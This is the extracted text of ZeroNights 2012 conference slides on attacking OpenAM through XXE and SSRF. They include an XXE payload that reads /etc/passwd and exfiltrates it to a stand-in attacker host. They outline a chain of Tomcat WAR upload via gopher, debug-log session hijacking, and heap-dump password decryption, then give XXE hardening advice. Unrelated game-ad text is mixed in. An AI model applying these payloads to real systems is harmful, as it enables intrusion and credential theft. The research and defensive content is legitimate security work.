

### No locked doors, No windows barred Hacking OpenAM Infrastructure

George Noseevich Andrew Petukhov



Internal Security the foundation for your IT services

#### ZeroNights 2012

Monday, November 19,





# WTF OpenAM?

- Open source Access Management, Entitlements and Federation server platform
	- successor of Sun OpenSSO Enterprise
- Written in Java, very Enterprisey
	- hard to configure and maintain securely
- Rather popular
	- ➡ inurl:/amserver/UI/Login or inurl:/openam/UI/Login
- Common use case: SSO across legacy apps
- Usually extended via custom code

### Motivation, Positioning & Layout

← →

- Not just another hack via XXE
- Wanted to share our knowledge on how to develop an attack on OpenAM given an LFR and SSRF abilities
- Attack vectors on different OpenAM instances
	- will start from the simplest one
	- and steadily proceed to the worst case scenario (a security hardened one)
- Several interesting tricks
	- data retrieval in blind XXE cases
	- zip upload via HTTP PUT over gopher
- What is the **proper** way to fix XXE in Java?



### Problem Statement

- OpenAM infrastructure
- Tomcat as a web container
- An ability to read local files and do SSRF
	- e.g. XXE with gopher protocol enabled
- Goal: get an Admin in OpenAM Management Panel
- A side note: will not focus on general SSRF elaboration methodology, which is still valid here



# To begin with: Loot da FileSystem!



Time to go Trick-or-Looting.

Complete jobs and win fights to collect 7 Halloween loot items.

Find all the fiends to earn this Vampire Bat



This paranormal event expires in:

Get Started!

TT)

# Looting the FileSystem

← →

#### Gotta traverse directories

- Luckily possible to list them with XXE
- How would you tell a directory listing from a file contents?

#### • Gotta read files

- Special chars and binary are a problem as usual
- Would like to use GREP (General Resource Enumeration Protocol) and other posix tools



### And along comes...

# XXE Fuse Demo

A team of specially trained monkeys are supporting this SaaS solution 24/7

Request a free trial!



<http://www.youtube.com/watch?v=7GtPgavI-sI>

Monday, November 19,

í I





 $\langle ? \times m1 \rangle$  version="1.0"?>

<!DOCTYPE RequestSet[<!ENTITY getData SYSTEM "file:///etc/passwd">]> <Request>

```
< ?xml version=&quot; 1.0&quot; ?&gt;
 < !DOCTYPE AuthContext[
   < ! ENTITY passData SYSTEM
     " http://evilhacker.com/?&getData;"
   >
 ]8gt;<AuthContext&gt;&amp;passData;&lt;/AuthContext&gt;
</Request>
```
- The vulnerable servlet performs two rounds of xml parsing
- In the first round we retrieve the data
- In the second round we pass it to the attacker host



### Looting the FileSystem Possible Targets and Outcomes

- 1. Other apps on host
	- especially management and monitoring

#### 2. Configs (& credentials)

- read container config and extract HTTP credentials if needed
- Idap.conf may be especially juicy
- 3. Logs
	- may contain private data (e.g. SQL query logs)
	- may enable further attacks (see below)





# Demo Time RCE via SSRF over XXE using Tomcat App Manager <sup>2</sup>UP AND SHUT **TAKE MY MONEY!**

#### <http://www.youtube.com/watch?v=ZnsFhGYqI3g>

Monday, November 19,



< 0

- How do you POST or PUT via XXE?
	- use gopher; at least until admins won't update Java
- How do you upload ZIP through gopher?
	- java gopher contains byte  $[] \Rightarrow$  String  $\Rightarrow$  byte  $[]$  conversion
	- this mangles characters  $>= 0 \times 80$
	- ➡ use zip -0 (**store** compression method)
	- with a bit of luck you can use 0x00 instead of mangled chars (i.e. find&replace)
	- the resulting file will have invalid checksums
	- ➡ surprisingly (!) Tomcat WAR parser tolerates this



- Container configs
	- e.g. /usr/share/tomcat6/conf/
- OpenAM configs
	- ➡ /home/user/openam/{install.log, .configParam}
	- ➡ /home/user/openam/config/xml/
- Password file
	- recommended way of configuring OpenAM is via ssoadm CLI tool:

*"In most ssoadm subcommands, the password file is required option. The password file is a simple file that contains the administrator password for the given task."*

may encourage admins to store passwords in plaintext

# Exploring OpenAM Features

#### • OpenAM uses custom Auth tokens

- web container session tokens are useless
- ➡ good targets to highjack privileged sessions

#### • OpenAM does Encryption

- uses Password-Based Encryption (PBEWithMD5AndDES) with low iteration count
- admin pwd is encrypted with default key and stored in bootstrap file
- XXE won't let you read the bootstrap file
- other pwds and session tokens are encrypted using randomly generated instance key which is stored in binary data store
- instance key is shared across interconnected OpenAM instances (e.g. failover)

# Juicy OpenAM Features

#### **Debugging**

- ➡ {CONFIG\_DIR}/{INSTANCE\_NAME}/debug/
- If verbose debugging is enabled, we can read auth tokens and hijack sessions
- Quickly check via grep -r "AQIC"
- Admins do not log in too frequently
- Sessions expire
- Disabled by default  $=$  (
- **Monitoring** 
	- HTTP/JMX/SNMP facility to monitor OpenAM instance
	- ➡ OpenAM-specific MBeans do not seem to provide anything useful
	- Also disabled by default

### Wait, but we need the features!

◆ →

#### **Debugging**

- Every single action in admin interface is CSRF-protected
- Debug.jsp is a quick page to control debug settings
- Devs didn't worry too much about CSRF there => you can CSRF verbose logging
- SSRF at Tomcat Shutdown Port to force admin login (or social engineer him)

#### **Monitoring**

- Enable monitoring using the hijacked session; it will have the default (i.e. known) password
- SSRF at Tomcat Shutdown Port again to force reload



### Putting it All Together Dealing with the Worst Case

- Enable debugging
	- CSRF and then read admin session token from logs
- Use admin session token to enable Monitoring
	- SSRF at Tomcat Shutdown Port to force reload
- Pwn
	- Use HotSpotDiagnostic MBean to force a heap dump into DOC\_ROOT
	- ➡ Download and analyze the dump (*strings* util would do)
	- Grep out the encryption key and encrypted admin password
	- Decrypt the password and rule'em all

< →

#### Demo Time Debugging, Monitoring and Heap Dump Scenario



<http://www.youtube.com/watch?v=Fb2zEqwvbpw>

Monday, November 19,

TT)







Monday, November 19,

A



- Problem statement devs want to:
	- use a single class for all XML parsing (validating and not)
	- use external DTD's from local jar files
	- avoid being pwned
- Most XML hardening guides recommend:
	- turn off general and parameter entities: setFeature(["http://xml.org/sax/features/external-general-entities"](http://xml.org/sax/features/external-general-entities), false) setFeature(["http://xml.org/sax/features/external-parsed-entities"](http://xml.org/sax/features/external-parsed-entities), false)
	- enable XMLConstants.FEATURE\_SECURE\_PROCESSING to prevent entity expansion DoS
- Not Enough!



# Fixing XXE in Java

- In Java, if validation is enabled, SSRF is still possible
	- $\langle ? \times m1 \rangle$  version="1.0"?>
	- <! DOCTYPE RequestSet
		- SYSTEM "http://internal-server/nuke\_everything.jsp"
		- [<! ELEMENT RequestSet (#PCDATA)>]
	- > <RequestSet></RequestSet>
- Devs: okay, let's use our custom Entity resolver:
	- ➡ documentBuilder.setEntityResolver(new XMLHandler())
- Almost there!
	- make sure that XMLHandler returns an empty InputStream on error
	- if you return null, JAXP will fall back to default resolvers!



### Wrap Up **Conclusions**

#### Specific advice

- Never store passwords in files (who may have thought...)
- It's good to change monitoring password even if you do not use the feature
- Update Java and OpenAM (fix is available in nightly builds) this would prevent XXE and disable gopher
- General advice: in SSRF world it is no longer safe to trust
	- ➡ IP-based authentication could be subverted instantly
	- Defying patching? Pwned! (think about delayed exploitation)
	- Defying least privilege in DMZ? Very arrogant!



### Question Time!

- George Noseevich
	- Twitter: @webpentest
	- Email: [webpentest@gmail.com](mailto:webpentest@gmail.com)
- Andrew Petukhov
	- Twitter: @p3tand
	- Email: [andrew.petukhov@internalsecurity.ru](mailto:andrew.petukhov@internalsecurity.ru)
- Show us the Source!
	- ➡ Tools:<http://internalsecurity.ru/media/resources/openam-xxe-tools.zip>
	- ➡ Video: http://www.youtube.com/playlist? list=PL1CBT43qUw294xCw79B01PbRQNKI6Qqdj
	- ➡ WWW:<http://internalsecurity.ru/research/>